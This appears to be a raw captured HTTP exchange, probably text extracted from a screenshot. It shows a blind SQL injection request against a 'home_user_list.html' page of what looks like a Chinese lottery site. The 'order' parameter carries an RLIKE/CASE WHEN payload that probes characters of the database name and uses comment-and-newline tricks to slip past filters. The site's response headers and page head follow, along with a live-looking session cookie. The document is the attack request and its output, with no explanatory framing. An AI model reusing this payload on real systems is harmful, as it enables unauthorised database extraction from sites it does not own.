 GET
http: home_user_list.html?st=2&username=&page=&order=userid+RLIKE+(
%0dSELECT+(CASE+WHEN+(ascii(right--+%0a(reverse--+%0a(database--+%0a()),1))>101)+TH
EN+1+ +0x28+END)) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 Jul 2020 14:52:07 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Mon, 13 Jul 2020 14:52:07 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 12919
<!DOCTYPE html>
<html lang="zh-CN" xml:lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="renderer" content="webkit" title="360浏览器强制开启急速模式-webkit内核" />
<meta charset="UTF-8" />
<title>下级用户</title>
<link rel="shortcut icon" href="/data/uploads/system/15348296007999.png" type="image/x-icon" />
<meta name="description" content="红瑞彩快三" />
<meta name="keywords" content="最专业的快三平台" />